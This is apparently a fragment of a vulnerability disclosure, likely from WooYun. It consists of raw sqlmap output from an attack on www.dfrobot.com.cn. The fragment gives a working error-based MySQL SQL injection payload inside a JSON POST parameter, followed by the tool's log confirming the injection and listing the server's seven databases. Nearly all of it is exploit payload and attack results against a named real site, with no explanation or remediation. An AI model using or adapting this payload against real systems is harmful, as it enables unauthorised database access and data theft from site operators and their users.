 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace
Payload: goods={"goods_id":554,"number":2,"parent":"(SELECT 6302 FROM(SELECT
COUNT(*),CONCAT(0x7178767071,(SELECT (ELT(6302=6302,1))),0x7176787671,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)","quick":1,"spec"
:[]}
---
[16:15:37] [INFO] testing MySQL
[16:15:37] [WARNING] reflective value(s) found and filtering out
[16:15:38] [INFO] confirming MySQL
[16:15:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[16:15:38] [INFO] fetching database names
[16:15:38] [INFO] the SQL query used returns 7 entries
[16:15:39] [INFO] retrieved: information_schema
[16:15:39] [INFO] retrieved: df_discuz
[16:15:39] [INFO] retrieved: df_opencart_company
[16:15:39] [INFO] retrieved: df_wiki_cn
[16:15:39] [INFO] retrieved: dfrobotcomcnv2
[16:15:40] [INFO] retrieved: mysql
[16:15:40] [INFO] retrieved: performance_schema
available databases [7]:
[*] df_discuz
[*] df_opencart_company
[*] df_wiki_cn
[*] dfrobotcomcnv2
[*] information_schema
[*] mysql
[*] performance_schema
[16:15:40] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.dfrobot.com.cn'
www.wooyun.org